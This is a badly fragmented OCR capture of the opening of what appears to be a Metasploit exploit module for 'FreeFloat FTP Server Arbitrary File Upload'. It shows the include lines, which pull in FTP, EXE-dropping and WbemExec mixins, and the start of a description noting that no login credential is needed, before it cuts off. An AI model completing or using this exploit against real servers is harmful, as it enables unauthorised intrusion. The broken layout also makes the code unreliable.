
Msf
:
:
Exploit
:
:
Remote
Rank
=
ExcellentRanking
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
Ftp
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
TcpServer
	include 
Msf
:
:
Exploit
:
:
EXE
	include 
Msf
:
:
Exploit
:
:
WbemExec
	include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
"FreeFloat FTP Server Arbitrary File 
Upload"
,
'Description'
=
>
%q{

					This module abuses 
multiple issues in FreeFloat: 1. No 
credential is actually

				needed to login; 2. 